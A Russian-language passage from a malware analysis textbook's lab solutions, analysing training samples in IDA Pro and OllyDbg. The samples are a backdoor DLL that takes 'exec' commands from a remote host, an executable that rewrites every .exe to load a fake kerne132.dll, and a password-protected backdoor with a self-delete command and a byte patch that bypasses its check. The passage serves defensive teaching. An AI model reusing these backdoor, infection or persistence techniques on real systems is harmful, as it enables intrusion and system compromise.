00401014
00401019
0040101B
0040101D
00401022
00401028
push
call
test
jl
lea
push
push
push
push
push
call
mov
0
; pvReserved
ds:OleInitialize
eax, eax
short loc_401085
eax, [esp+24h+(1) ppv]
eax
; ppv
offset riid
; riid
4
; dwClsContext
0
; pUnkOuter
offset rclsid
; rclsid
ds:CoCreateInstance
eax, [esp+24h+
ppv]
Первым делом вредонос инициализирует COM и получает указатель на COMобъект, используя вызовы OleInitialize
и CoCreateInstance . Возвращенный
COM-объект будет храниться внутри стека в переменной, помеченной в IDA Pro как
ppv . Чтобы определить, какие возможности модели COM здесь используются, мы
должны изучить идентификаторы интерфейса (IID) и класса (CLSID).
Щелкнем на переменных rclsid и riid, чтобы узнать их значения: 0002DF01-00000000-C000000000000046 и D30C1661-CDAF-11D0-8A3E-00C04FC9E26E соответственно.
Чтобы определить, какая программа будет запущена, можно проверить CLSID
в реестре или поискать в Интернете какую-либо документацию, связанную с идентификатором IID. Здесь используются те же значения, что и в подразделе «Модель
компонентных объектов» раздела «Отслеживание запущенной вредоносной программы» в главе 7. IID принадлежит интерфейсу IWebBrowser2, а CLSID относится
к Internet Explorer.
Как показано в следующем листинге, доступ к COM-объекту, возвращенному из
вызова CoCreateInstance, происходит несколькими инструкциями ниже :
0040105C
00401060
00401061
00401065
00401067
00401068
0040106C
0040106D
00401071
00401072
00401073
00401074
mov
push
lea
mov
push
lea
push
lea
push
push
push
call
eax, [esp+28h+ppv]
ecx
ecx, [esp+2Ch+pvarg]
edx, [eax]
ecx
ecx, [esp+30h+pvarg]
ecx
ecx, [esp+34h+var_10]
ecx
esi
eax
dword ptr [edx+2Ch]
После этой инструкции регистр EAX указывает на местоположение COMобъекта. В строке
EAX разыменовывается, а EDX указывает на начало самого
объекта. В строке из объекта вызывается функция со сдвигом +0x2C. Как упоминалось в данной главе, сдвиг 0x2C в интерфейсе IWebBrowser2 соответствует функции
Navigate; чтобы пометить его и создать подходящую структуру, можно воспользо-
Приложение В. Решения лабораторных работ 547
ваться окном Structures (Структуры) в IDA Pro. При вызове Navigate Internet Explorer
переходит по веб-адресу http://www.malwareanalysisbook.com/ad.html.
За этим вызовом идет несколько функций очистки, после чего программа
завершается. Вредонос не модифицирует систему и не устанавливает себя для
обеспечения постоянного присутствия. Он всего лишь разово выводит рекламное
сообщение.
Такие простые программы должны вызывать у вас подозрение. Они могут быть
упакованы вместе с дополнительным вредоносным ПО и являться лишь одним из
его компонентов.
Работа 7.3
Краткие ответы
1. Эта программа обеспечивает свое постоянное присутствие, записывая библиотеку
в каталог C:\Windows\System32 и модифицируя все исполняемые файлы в системе
так, чтобы они импортировали эту DLL.
2. В программе используется статическое имя файла kerne132.dll, что может послужить хорошей сигнатурой (обратите внимание на то, что вместо буквы l
указана цифра 1). Программа также использует мьютекс с фиксированным именем SADFHUHF.
3. Целью данной программы является создание бэкдора, от которого сложно избавиться и который подключается к удаленному узлу. У этого бэкдора есть две
функции: одна для выполнения команды, а другая — для временной остановки.
4. Эту программу очень сложно удалить, потому что она заражает каждый исполняемый файл в системе. В данном случае лучше всего восстановиться из резервной
копии. Если восстановление оказывается слишком сложным, вы можете оставить
файл kerne132.dll и просто убрать из него вредоносное содержимое. Как вариант, вы можете написать программу, которая приводит PE-файлы к их исходному
виду, или же скопировать файл kernel32.dll и переименовать его в kerne132.dll.
Подробный анализ
Для начала мы проанализируем файл Lab07-03.exe с помощью базовых статических
методик. Открыв его в программе Strings, мы получим обычные некорректные строки
и импорты функций. Мы также увидим дни недели, месяцы и другие значения, которые входят в библиотечный код, но не являются частью исполняемого файла.
В следующем листинге показаны некоторые интересные строки, найденные в коде:
kerne132.dll
.exe
WARNING_THIS_WILL_DESTROY_YOUR_MACHINE
7
548 Приложения
C:\Windows\System32\Kernel32.dll
Lab07-03.dll
Kernel32.
C:\windows\system32\kerne132.dll
C:\*
Строка kerne132.dll явно должна выглядеть как kernel32.dll, но с 1 вместо l
(единицу мы выделили полужирным).
Строка Lab07-03.dll говорит нам о том, что в этой лабораторной работе исполняемый файл может каким-то образом обращаться к DLL. Строка WARNING_THIS_WILL_
DESTROY_YOUR_MACHINE тоже привлекает внимание, но это лишь результат изменений,
сделанных специально для этой книги. Обычное вредоносное ПО не содержит такой
строки; о ее назначении мы узнаем чуть позже.
Дальше мы исследуем импорты файла Lab07-03.exe. Самые интересные из них
представлены ниже:
CreateFileA
CreateFileMappingA
MapViewOfFile
IsBadReadPtr
UnmapViewOfFile
CloseHandle
FindFirstFileA
FindClose
FindNextFileA
CopyFileA
Импорты функций CreateFileA, CreateFileMappingA и MapViewOfFile свидетельствуют, что данная программа, скорее всего, открывает файл и отображает его
на память. Операции FindFirstFileA и FindNextFileA являются признаком того,
что программа, вероятно, производит поиск по каталогам и копирует найденные
файлы с помощью вызова CopyFileA. Тот факт, что вредонос не импортирует библиотеку Lab07-03.dll (или какое-либо ее содержимое) и вызовы LoadLibrary
и GetProcAddress, говорит о том, что он не загружает библиотеку на этапе выполнения. Это подозрительное поведение, и мы должны изучить его в рамках нашего
анализа.
Теперь поищем интересные строки и импорты в самой библиотеке. Вот что мы
нашли:
hello
127.26.152.13
sleep
exec
Самой интересной строкой здесь является IP-адрес 127.26.152.13, по которому
подключается вредонос (чтобы изучить активность по этому адресу, можно использовать сетевые датчики). Мы также видим значения hello, sleep и exec, которые
следует подробнее изучить после открытия программы в IDA Pro.
Поищем в Lab07-03.dll импорты. Мы видим, что из библиотеки ws2_32.dll
импортируются все функции, необходимые для отправки и получения данных по
Приложение В. Решения лабораторных работ 549
сети. Также можно выделить функцию CreateProcess, которая указывает на то, что
программа может создать другой процесс.
При проверке экспортных вызовов файла Lab07-03.dll обнаруживается, что таковых, как ни странно, нет. Это значит, что он не может быть импортирован другой
программой, но мы все равно можем вызвать из библиотеки функцию LoadLibrary,
даже если она не экспортируется. Мы будем иметь это в виду, когда начнем рассматривать эту DLL более подробно.
Теперь попробуем базовый динамический анализ. Исполняемый файл завершает
свою работу сразу после запуска, не демонстрируя никакой заметной активности
(мы могли бы попытаться запустить DLL с помощью утилиты rundll32, но это
не сработает, потому что библиотека ничего не экспортирует). К сожалению, нам
не удалось узнать ничего нового.
Следующим шагом будет выполнение анализа с использованием IDA Pro.
Мы начнем с библиотеки, так как она проще исполняемого файла. Но это дело вкуса — вы можете выбрать другой порядок действий.
Анализ динамической библиотеки
Если открыть DLL в IDA Pro, мы не увидим экспортных вызовов, зато нам откроется точка входа. Перейдем к методу DLLMain, который автоматически помечен
в IDA Pro. В отличие от двух предыдущих лабораторных работ, здесь DLL содержит много кода и анализ каждой отдельной инструкции занял бы слишком много
времени. Поэтому мы воспользуемся простым приемом и будем рассматривать
только инструкции call, игнорируя все остальное. Это поможет быстро получить
общее представление о возможностях библиотеки. Посмотрим, как бы выглядел код,
если бы в нем остались только интересные нам инструкции call.
10001015
10001059
1000106E
1000107E
10001092
100010AF
100010BB
100010CE
10001101
10001113
10001132
1000114B
10001159
10001170
100011AF
100011C5
call
call
call
call
call
call
call
call
call
call
call
call
call
call
call
call
__alloca_probe
ds:OpenMutexA
ds:CreateMutexA
ds:WSAStartup
ds:socket
ds:inet_addr
ds:htons
ds:connect
ds:send
ds:shutdown
ds:recv
ebp ; strncmp
ds:Sleep
ebp ; strncmp
ebx ; CreateProcessA
ds:Sleep
Первый вызов направлен к библиотечной функции __alloca_probe, которая
выделяет стек в памяти. Мы можем сказать лишь то, что эта функция использует
большой стек. Далее идут вызовы OpenMutexA и CreateMutexA, которые, как и в работе 7.1, обеспечивают запуск вредоноса в единственном экземпляре.
7
550 Приложения
Остальные перечисленные функции нужны для установления соединения
с удаленным сокетом и отправки/получения данных. В конце идут вызовы Sleep
и CreateProcessA . На этом мы еще не знаем, какие данные передаются и какой
процесс создается, но уже можем высказать предположение о назначении этой библиотеки. Лучшее объяснение функции для передачи данных и создания процесса
состоит в том, что она предназначена для получения удаленных команд.
Теперь, когда известно, чем занимается эта функция, нужно узнать, какие данные
она отправляет и принимает. Сначала проверим адрес соединения. Несколькими
строками выше операции connect находим вызов inet_addr с фиксированным
IP-адресом 127.26.152.13. Мы также видим аргумент 0x50 — это порт 80, который
обычно используется для веб-трафика.
Но какие данные здесь передаются? В следующем листинге показан вызов send:
100010F3
100010F5
100010F7
100010F9
100010FA
100010FB
10001100
10001101
push
0
repne scasb
not
ecx
dec
ecx
push
ecx
push
offset
push
esi
call
ds:send
; flags
buf
; len
; "hello"
; s
Как можно видеть в строке , аргумент buf хранит данные, которые будут
переданы по сети; IDA Pro распознает ссылку на buf как строку "hello", помечая
ее соответствующим образом. Это похоже на приветствие, которое зараженный
компьютер отправляет серверу, чтобы просигнализировать о своей готовности принимать команды.
Дальше мы видим данные, которые программа ожидает получить в ответ:
10001124
1000112B
10001130
10001131
10001132
lea
push
push
push
call
eax, [esp+120Ch+buf]
1000h
; len
eax
;
buf
esi
; s
ds:recv
Если перейти к вызову recv , можно заметить, что в строке
буфер в стеке
был помечен IDA Pro. Обратите внимание на то, что первой к переменной buf обращается инструкция lea . Она не разыменовывает значение, которое хранится по
этому адресу, а всего лишь получает указатель на него. Вызов recv сохраняет в стеке
входящий сетевой трафик.
Теперь нужно понять, что эта программа делает с ответом. Мы видим, что несколькими строками ниже
проверяется значение буфера, как показано в следующем листинге.
1000113C
10001143
10001145
10001146
1000114B
1000114D
lea
push
push
push
call
add
ecx, [esp+1208h+buf]
5
; size_t
ecx
; char *
offset aSleep
; "sleep"
ebp ; strncmp
esp, 0Ch
Приложение В. Решения лабораторных работ 551
10001150
10001152
10001154
10001159
test
jnz
push
call
eax, eax
short loc_10001161
60000h
ds:Sleep
; dwMilliseconds
В строке происходит доступ к тому же буферу, что и в предыдущем листинге,
несмотря на другой сдвиг относительно регистра ESP (esp+1208+buf и esp+120C+buf
различаются). Разница возникает из-за изменения размера стека. IDA Pro помечает
обе переменные как buf, показывая тем самым, что они имеют одно и то же значение.
В строке
этот код вызывает функцию strncmp и проверяет, совпадают ли
первые пять символов со строкой sleep. Сразу после этого в строке
происходит
проверка возвращаемого значения, и если оно равно нулю, делается вызов Sleep,
чтобы программа остановилась на 60 секунд. То есть, если удаленный сервер отправит команду sleep, программа вызовет функцию Sleep.
Мы видим еще одно обращение к буферу несколькими инструкциями ниже:
10001161
10001168
1000116A
1000116B
10001170
10001172
10001175
10001177
10001179
1000117E
10001182
10001184
10001188
1000118C
1000118D
1000118E
10001190
10001192
10001197
10001199
1000119B
100011A2
100011A4
100011A5
100011A7
100011AF
lea
edx, [esp+1208h+buf]
push
4
; size_t
push
edx
; char *
push
offset aExec
; "exec"
call
ebp ; strncmp
add
esp, 0Ch
test
eax, eax
jnz
short loc_100011B6
mov
ecx, 11h
lea
edi, [esp+1208h+StartupInfo]
rep stosd
lea
eax, [esp+1208h+ProcessInformation]
lea
ecx, [esp+1208h+StartupInfo]
push
eax
; lpProcessInformation
push
ecx
; lpStartupInfo
push
0
; lpCurrentDirectory
push
0
; lpEnvironment
push
8000000h
; dwCreationFlags
push
1
; bInheritHandles
push
0
; lpThreadAttributes
lea
edx, [esp+1224h+
CommandLine]
push
0
; lpProcessAttributes
push
edx
; lpCommandLine
push
0
; lpApplicationName
mov
[esp+1230h+StartupInfo.cb], 44h
call
ebx
; CreateProcessA
На этот раз код проверяет, начинается ли буфер с символов exec. Если да, то
функция strncmp вернет 0, как показано в строке , в результате чего будут выполнены инструкция jnz и вызов CreateProcessA.
Как видно в строке , функция CreateProcessA принимает множество аргументов, но самым интересным из них является CommandLine , который определяет,
какой процесс будет создан. Из этого листинга можно сделать вывод, что строковое
значение аргумента CommandLine было помещено в стек где-то выше по коду, и нам
нужно узнать, где именно. Для этого поместим курсор на имя CommandLine, чтобы
7
552 Приложения
выделить все участки этой функции, на которых оно используется. К сожалению,
после просмотра всего кода нам не удалось найти ни одного другого примера чтения
или записи переменной CommandLine.
Мы зашли в тупик. Нам известно, что название программы находится в аргументе CommandLine вызова CreateProcessA, но мы не можем найти то место, где этот
аргумент записывается. Стало быть, CommandLine получает значение до того, как его
начинают использовать в качестве аргумента для CreateProcessA, поэтому нам придется пойти на разные хитрости.
Это непростой случай, так как автоматическая маркировка со стороны IDA Pro
только усложнила нам поиск кода, в котором записывается CommandLine. Согласно
функции, представленной в следующем листинге, CommandLine соответствует значению 0x0FFB :
10001010
10001010
10001010
10001010
10001010
10001010
10001010
10001010
10001010
10001010
10001010
; BOOL __stdcall DllMain(...)
_DllMain@12
proc near
hObject
name
ProcessInformation
StartupInfo
WSAData
buf
CommandLine
arg_4
= dword ptr -11F8h
= sockaddr ptr -11F4h
=_PROCESS_INFORMATION ptr -11E4h
= _STARTUPINFOA ptr -11D4h
= WSAData ptr -1190h
=
byte ptr -1000h
=
byte ptr -0FFBh
= dword ptr 8
Как вы помните, наш входной буфер начинается со сдвига 0x1000 , а его значение устанавливается с помощью инструкции lea. Это говорит о том, что сами
данные хранятся в стеке и что это не просто указатель. Хотя тот факт, что сдвиг
0x0FFB в нашем буфере занимает 5 байт, означает, что в качестве команды будет выполнено содержимое этих 5 байт. В данном случае вредоносная программа получает
от удаленного сервера строку exec FullPathOfProgramToRun. Когда это происходит,
она вызывает функцию CreateProcessA с аргументом FullPathOfProgramToRun.
На этом анализ данной функции и всей библиотеки завершен. Теперь мы знаем,
что этот файл используется в качестве бэкдора, позволяя злоумышленнику запускать в системе исполняемый файл путем ответа на пакет, посланный через порт 80.
Нам по-прежнему неизвестно, почему эта библиотека не экспортирует никаких
функций и как она работает, а ее содержимое не дает нам никаких подсказок. Поэтому мы отложим эти вопросы на будущее.
Анализ исполняемого файла
Теперь перейдем к методу main исполняемого файла. Вначале мы видим проверку
аргументов командной строки:
00401440
00401444
00401447
0040144A
mov
sub
cmp
push
eax, [esp+argc]
esp, 44h
eax, 2
ebx
Приложение В. Решения лабораторных работ 553
0040144B
0040144C
0040144D
0040144E
00401454
00401458
MACHINE"
0040145D
00401460
00401460
00401462
00401464
00401466
00401468
0040146A
0040146C
0040146E
00401471
00401474
00401476
00401478
0040147A
0040147D
00401480
00401482
00401484
00401484
00401486
push
push
push
jnz
mov
mov
mov
mov
mov
mov
cmp
jnz
test
jz
mov
mov
mov
cmp
jnz
add
add
test
jnz
xor
jmp
ebp
esi
edi
loc_401813
eax, [esp+54h+argv]
esi, offset aWarning_this_w ; "WARNING_THIS_WILL_DESTROY_YOUR_
eax, [eax+4]
; CODE XREF: _main+42 j
dl, [eax]
bl, [esi]
cl, dl
dl, bl
short loc_401488
cl, cl
short loc_401484
dl, [eax+1]
bl, [esi+1]
cl, dl
dl, bl
short loc_401488
eax, 2
esi, 2
cl, cl
short loc_401460
; CODE XREF: _main+2C j
eax, eax
short loc_40148D
В строке проверяется количество аргументов. Если оно не равно 2, управление
переходит к другому блоку кода , который преждевременно завершает работу
(именно это произошло, когда мы попытались выполнить динамический анализ, но
программа быстро завершилась). Затем в строке
значение argv[1] помещается
в регистр EAX, а строка "WARNING_THIS_WILL_DESTROY_YOUR_MACHINE" — в ESI. Цикл
в строках с по сравнивает значения, хранящиеся в ESI и EAX. Если они не совпадают, программа переходит на участок, который выходит из функции и больше
ничего не делает.
Теперь мы знаем, что если не передать этой программе подходящие аргументы
командной строки, то она сразу же завершается. Вот как выглядит ее корректный
запуск:
Lab07-03.exe WARNING_THIS_WILL_DESTROY_YOUR_MACHINE
ПРИМЕЧАНИЕ
Вредоносное ПО, которое меняет свое поведение или требует аргументы
командной строки, встречается довольно часто, но это конкретное сообщение
выглядит несколько странно. Обычно аргументы подобного рода являются
менее очевидными. Мы выбрали это значение, чтобы вы по неосторожности
не запустили данный файл на важном компьютере, поскольку он может нанести вред вашей системе и его будет сложно удалить.
7
554 Приложения
На этом этапе мы могли бы переделать наш базовый динамический анализ
с помощью корректных аргументов, чтобы программа выполнила больше кода.
Но не будем отвлекаться и продолжим использовать статические методики. Мы все
гда сможем вернуться назад, если снова зайдем в тупик.
В IDA Pro мы видим, что при загрузке kernel32.dll и нашей библиотеки
Lab07-03.dll исполняемый файл делает вызовы CreateFile, CreateFileMapping
и MapViewOfFile. В этих функциях можно найти множество сложных операций с памятью, предназначенных для чтения и записи. Мы могли бы тщательно исследовать
каждую инструкцию, но это заняло бы слишком много времени, поэтому сначала
рассмотрим сами вызовы.
Мы видим две другие функции: sub_401040 и sub_401070. Обе они относительно короткие, и ни одна из них не делает внешних вызовов. Значит, их задача — либо
сравнение памяти, либо вычисление сдвигов, либо запись в память. Мы не стремимся распознать каждую операцию, которую выполняет данная программа, так
что эти функции можно пропустить (продолжительный анализ подобных функций является распространенной ловушкой, поэтому прибегать к нему следует
только при крайней необходимости). Мы также видим множество арифметических операций и функций для перемещения и сравнения памяти (вероятно,
в рамках двух загруженных библиотек — kernel32.dll и Lab07-03.dll ). Программа перемещает данные между двумя открытыми файлами. Чтобы узнать,
какие именно изменения при этом выполняются, мы могли бы отследить каждую
инструкцию, но пока лучше пропустить этот этап и перейти к динамическому
анализу, который позволит нам понаблюдать за доступом к файлам и их модифицированием.
Прокрутив окно IDA Pro вниз, мы увидим интересный код, который вызывает
функции из Windows API. Сначала делается два вызова CloseHandle для двух открытых файлов, поэтому мы знаем, что вредонос завершает их редактирование.
Затем применяется операция CopyFile, которая копирует файл Lab07-03.dll в каталог C:\Windows\System32\ под именем kerne 132.dll , явно маскируя его под
kernel32.dll. Можно предположить, что библиотека kerne132.dll будет использоваться вместо kernel32.dll, но пока что мы не можем сказать, как она загружается.
Вызовы CloseHandle и CopyFile свидетельствуют о завершении этого участка
кода. Дальше начинается другая логическая задача. При дальнейшем исследовании
метода main ближе к его концу обнаруживается другой вызов, который принимает
строковый аргумент C:\\*:
00401806
0040180B
push
call
offset aC
sub_4011E0
; "C:\\*"
В отличие от других функций, вызываемых из main , sub_4011E0 использует
несколько импортов, что привлекает наше внимание. Если перейти к ее коду,
можно увидеть, что в IDA Pro ее первый аргумент имеет имя arg_0, но помечен
Приложение В. Решения лабораторных работ 555
как lpFilename. IDA Pro знает, что это имя файла, поскольку в этом качестве оно
передается в функцию из Windows API. Одним из первых действий этой функции
является вызов FindFirstFile с аргументом C:\\* для поиска диска C:.
Вслед за вызовом FindFirstFile можно видеть множество сравнений и арифметических операций. Это еще одна функция, анализ которой требует много времени и усилий, поэтому пока что мы ее пропустим и вернемся к ней, если получим
больше информации. Если не считать инструкцию malloc, первым вызовом здесь
является sub_4011e0 — функция, исследованием которой мы сейчас занимаемся.
Это говорит о ее рекурсивности (она сама себя вызывает). Дальше в строке
делается вызов stricmp:
004013F6
004013FC
004013FF
00401401
00401403
00401404
call
add
test
jnz
push
call
ds:_stricmp
esp, 0Ch
eax, eax
short loc_40140C
ebp
; lpFileName
sub_4010A0
Аргументы функции stricmp попадают в стек примерно за 30 инструкций до
ее вызова, но вы все равно можете их найти по ближайшим инструкциям push .
Строка сравнивается со значением .exe, и при совпадении вызывается функция
sub_4010a0 .
На этом закончим анализ данной функции, не углубляясь в принцип работы
sub_4010a0. Дальше мы видим вызов FindNextFileA и переход jump, что свидетельствует о циклическом выполнении этого кода. В конце функция выполняет операцию FindClose и завершается неким кодом для обработки исключений.
На этом этапе с большой уверенностью можно сказать, что данная функция ищет
на диске C: файлы с расширением .exe и что-то с ними делает. Судя по рекурсивному вызову, сканируется вся файловая система. Мы могли бы вернуться назад
и подтвердить наше предположение, но это займет много времени. Куда лучшим
решением будет выполнение базового динамического анализа с помощью Process
Monitor (procmon): это позволит убедиться в том, что программа ищет файлы с расширением .exe в каждом каталоге.
Чтобы узнать, что именно программа делает с найденными файлами, нам нужно
проанализировать функцию sub_4010a0, которая вызывается при обнаружении подходящего расширения. Ее код довольно сложен, и его подробное изучение будет
слишком долгим. Лучше посмотрим, какие вызовы он делает. Сначала вызываются
операции CreateFile, CreateFileMapping и MapViewOfFile для отображения всего
файла на память. То есть весь файл копируется на участок памяти, после чего программа может считывать и записывать его содержимое без применения дополнительных вызовов. Это усложняет анализ, поскольку мы не видим, какие изменения
при этом вносятся. Но мы и тут не станем углубляться в подробности, а сразу перей
дем к динамическим методикам.
7
556 Приложения
При дальнейшем рассмотрении функции можно заметить арифметические операции IsBadPtr, которые проверяют корректность указателя. Мы также видим вызов
stricmp , представленный в следующем листинге:
0040116E
00401173
00401174
0040117A
0040117D
0040117F
00401181
00401183
00401186
00401188
0040118A
0040118C
00401191
00401193
00401196
00401198
0040119A
0040119D
push
offset aKernel32_dll ;
"kernel32.dll"
push
ebx
; char *
call
ds:_stricmp
add
esp, 8
test
eax, eax
jnz
short loc_4011A7
mov
edi, ebx
or
ecx, 0FFFFFFFFh
repne scasb
not
ecx
mov
eax, ecx
mov
esi, offset dword_403010
mov
edi, ebx
shr
ecx, 2
rep movsd
mov
ecx, eax
and
ecx, 3
rep movsb
С помощью вызова stricmp программа сравнивает значение со строкой kernel32.
dll . Несколькими инструкциями ниже мы видим вызовы repne scasb
и rep
movsd , которые по своей сути эквивалентны функциям strlen и memcpy. Чтобы
узнать, какой адрес памяти записывается с помощью memcpy, нужно определить
содержимое регистра EDI, который использует инструкция rep movsd. В строке
в EDI загружается значение из регистра EBX, место установки которого необходимо
найти.
Мы видим, что в EBX загружается значение, которое мы передали в вызов
stricmp . Это означает, что при обнаружении строки kernel32.dll функция заменяет ее чем-то другим. Чтобы узнать, чем именно, перейдем к инструкции rep movsd;
ее источник имеет сдвиг dword_403010.
Перезапись строки kernel32.dll с помощью значения типа DWORD не имеет никакого смысла. Новое значение тоже должно быть строкой. В следующем листинге
показано, что находится внутри dword_403010:
00403010
00403014
00403018
0040301C
dword_403010
dword_403014
dword_403018
dword_40301C
dd
dd
dd
dd
6E72656Bh
32333165h
6C6C642Eh
0
;
;
;
;
DATA
DATA
DATA
DATA
XREF:
XREF: _main+1B9r
XREF: _main+1C2r
XREF: _main+1CBr
Вы должны заметить, что шестнадцатеричные значения, которые начинаются
цифрами 3, 4, 5, 6 и 7, являются символами в формате ASCII. Дизассемблер IDA Pro
неправильно пометил наши данные. Если поместить курсор в строку с dword_403010
и нажать клавишу A, данные будут преобразованы в строку kerne132.dll.
Теперь мы знаем, что программа сканирует файловую систему в поисках файлов
с расширением .exe, находит, где в них упоминается строка kernel32.dll, и меня-
Приложение В. Решения лабораторных работ 557
ет ее на kerne132.dll. Из нашего предыдущего анализа мы знаем, что библиотека
Lab07-03.dll будет скопирована в каталог C:\Windows\System32 и переименована
в kerne132.dll. Теперь мы можем сделать вывод: вредонос модифицирует исполняемые файлы так, чтобы они обращались к kerne132.dll вместо kernel32.dll.
То есть библиотека kerne132.dll загружается специально модифицированными
исполняемыми файлами.
На этом мы закончили с исследованием исходного кода. Теперь можно заполнить
оставшиеся пробелы с помощью динамического анализа. Воспользуемся утилитой
procmon, чтобы подтвердить, что программа ищет и открывает файлы с расширением .exe (procmon покажет, что процесс открывает все исполняемые файлы
в системе). Если взять один из таких открытых файлов и проверить его таблицу
импорта, можно подтвердить, что импорты из библиотеки kernel32.dll были заменены аналогичными вызовами из kerne132.dll. Это означает, что каждый без
исключения исполняемый файл в системе попытается загрузить нашу зараженную
библиотеку.
Теперь посмотрим, каким образом программа модифицировала файлы kernel32.
dll и Lab07-03.dll. Мы можем вычислить MD5-хеш файла kernel32.dll до и после
запуска вредоноса, чтобы убедиться в отсутствии каких-либо изменений. Открыв
модифицированный файл Lab07-03.dll (который теперь называется kerne132.dll),
мы увидим, что у него появилась таблица экспорта. Согласно PEview в ней содержатся все те же вызовы, что и в оригинале, и все они перенаправляются к библиотеке kernel32.dll, сохраняя ее функциональность. Внесенные изменения приводят
к тому, что любая программа, запущенная на этом компьютере, загрузит зараженную
библиотеку kerne132.dll и выполнит код в методе DLLMain. В остальном ничего
не поменялось: код будет выполняться так, как будто программа по-прежнему
вызывает оригинальную версию kernel32.dll.
В ходе нашего анализа мы проигнорировали большую порцию кода, поскольку
он был слишком сложным. Упустили ли мы при этом что-нибудь? Несомненно,
однако ничего из этого не имело для нас большого значения. Весь код метода main,
который обращался к библиотекам kernel32.dll и Lab07-03.dll, заключался в разборе kernel32.dll , создании таблицы экспорта в Lab07-03.dll с идентичными
функциями и перенаправлении вызовов обратно в kernel32.dll.
Вредоносу приходится искать все экспортные вызовы в kernel32.dll и создавать
для них соответствующие записи в поддельной библиотеке kerne132.dll, поскольку
файл kernel32.dll может отличаться в разных системах. Модифицированная версия
kerne132.dll экспортирует те же вызовы, что и настоящая библиотека. Функция,
которая модифицирует исполняемые файлы, находит таблицу импорта и обнуляет
все вызовы, связанные с kernel32.dll, чтобы они больше не использовались.
С помощью тщательного и продолжительного анализа можно было бы определить, чем именно занимаются все эти функции. Однако при изучении вредоносного
ПО время часто оказывается на вес золота, поэтому обычно стоит уделять внимание
только действительно важным аспектам. Старайтесь игнорировать мелкие детали,
которые не относятся к вашему анализу.
7
558 Приложения
Работа 9.1
Краткие ответы
1. Чтобы программа установилась, нужно передать ей параметр -in и пароль.
Или же можно модифицировать двоичный файл, чтобы он пропускал проверку
пароля.
2. В качестве аргументов командной строки эта программа принимает одно из
четырех значений и пароль. Паролем служит строка abcd ; она требуется для
выполнения любых действий, кроме стандартных. Параметр -in заставляет
программу установить себя. Параметр -re приводит к ее удалению. Параметр -c
обновляет конфигурацию, включая IP-адрес для отправки сигналов. Параметр -cc
позволяет вывести в консоль текущую конфигурацию программы. По умолчанию
установленный вредонос играет роль бэкдора.
3. Вы можете модифицировать функцию по адресу 0x402510 так, чтобы она всегда
возвращала true. Для этого нужно изменить ее начальные байты. За это отвечает
ассемблерная инструкция MOV EAX, 0x1; RETN;, которая соответствует последовательности байтов B8 01 00 00 00 C3.
4. Вредонос создает ключ реестра HKLM\SOFTWARE\Microsoft \XPS\Configuration
(обратите внимание на пробел после Microsoft). Он также создает службу XYZ
Manager Service, где XYZ может быть параметром, предоставляемым во время
установки, или именем вредоносного исполняемого файла. В конце, когда программа копирует себя в системный каталог Windows, она может поменять свое
название, чтобы оно совпадало с именем службы.
5. Вредоносу можно передать по сети одну из пяти команд: SLEEP, UPLOAD, DOWNLOAD,
CMD или NOTHING. Команда SLEEP приводит к остановке программы на заданный
период времени. Команда UPLOAD считывает файл из сети и записывает его в локальной системе по заданному пути. Команда DOWNLOAD заставляет вредонос
отправить на удаленный сервер содержимое локального файла. Команда CMD позволяет запустить в локальной системе консольную утилиту. Команда NOTHING
является «холостой» и не вызывает никаких ответных действий.
6. По умолчанию вредонос сигналит по адресу http://www.practicalmalwareanalysis.com/,
однако это можно изменить. В качестве сигналов используются GET-запросы по
протоколу HTTP/1.0, направленные к ресурсам вида xxxx/xxxx.xxx, где x — произвольный алфавитно-цифровой символ в кодировке ASCII. В своих запросах
вредонос не предоставляет никаких HTTP-заголовков.
Подробный анализ
Начнем с отладки вредоноса с помощью OllyDbg. Воспользуемся клавишей F8 для
пошагового выполнения с обходом, пока не дойдем до адреса 0x403945, по которому находится вызов функции main (чтобы понять, что функция main начинается по
адресу 0x402AF0, проще всего использовать IDA Pro). Теперь нажмем клавишу F7,
Приложение В. Решения лабораторных работ 559
чтобы выполнить шаг со входом в главный метод. Продолжим пошаговое выполнение с помощью клавиш F7 и F8, отмечая поведение программы (если вдруг зайдете
слишком далеко, можете вернуться в начало, нажав Ctrl+F2).
Первым делом вредонос проверяет, равно ли количество аргументов командной строки единице (см. адрес 0x402AFD). Мы не указывали никаких параметров,
поэтому проверка проходит успешно, и выполнение возобновляется по адресу
0x401000. Далее он пытается открыть ключ реестра HKLM\SOFTWARE\Microsoft \XPS;
но, поскольку такого ключа не существует, функция возвращает ноль и управление
переходит к функции 0x402410.
Функция 0x402410 использует вызов GetModuleFilenameA, чтобы получить путь
к текущему исполняемому файлу, и формирует строку /c del path-to-executable >>
NUL в формате ASCII. На рис. 9.1Л копия этой строки представлена в окне Registers
(Регистры) OllyDbg. Обратите внимание на то, что регистр EDX содержит значение
0x12E248, и OllyDbg вполне резонно интерпретирует его как указатель на строку
в кодировке ASCII. Вредонос пытается уничтожить свой файл на диске, передавая
вызову ShellExecuteA сформированную строку и программу cmd.exe. К счастью, этот
файл уже открыт в OllyDbg, поэтому Windows не даст его удалить. Такое поведение
соответствует тому, что нам удалось выяснить во время статического анализа этого
образца в лабораторных работах к главе 3.
Рис. 9.1Л. Судя по строковому указателю в регистре EDX,
вредонос готовится себя удалить
Наша следующая задача состоит в том, чтобы заставить вредоносную программу выполняться корректно. У нас есть как минимум два варианта: предоставить
дополнительные аргументы командной строки, чтобы удовлетворить проверку по
адресу 0x402AFD, или изменить маршрут выполнения, в котором проверяются
ключи реестра. Во втором случае можно получить непредсказуемые последствия.
Инструкции, которые идут дальше, могут зависеть от информации, хранящейся
в этих ключах; если их содержимое поменяется, может произойти сбой программы.
Сначала попробуем указать дополнительные аргументы командной строки, чтобы
избежать потенциальных осложнений.
Выберем любой элемент из списка строк (например, -in) и подставим его в качестве аргумента командной строки, чтобы проверить, сделает ли вредонос что-нибудь
интересное. Для этого выберем пункт меню DebugArguments (ОтладкаАргументы),
как показано на рис. 9.2Л. Затем в открывшемся диалоговом окне OllyDbg добавим
параметр -in (рис. 9.3Л).
Если запустить программу с аргументом -in, она все равно попытается себя удалить. Следовательно, этого недостаточно. Воспользуемся OllyDbg, чтобы пошагово
пройтись по потоку выполнения вредоноса, и посмотрим, что происходит, когда он
получает свой аргумент.
9
560 Приложения
Рис. 9.2Л. Отладка с аргументами
Рис. 9.3Л. Добавление аргумента -in
В листинге 9.1Л показана подготовительная часть функции и проверка параметра.
Листинг 9.1Л. Инициализация функции и сравнение argc
00402AF0
00402AF1
00402AF3
00402AF8
00402AFD
00402B01
PUSH EBP
MOV EBP,ESP
MOV EAX,182C
CALL Lab09-01.00402EB0
CMP DWORD PTR SS:[EBP+8],1
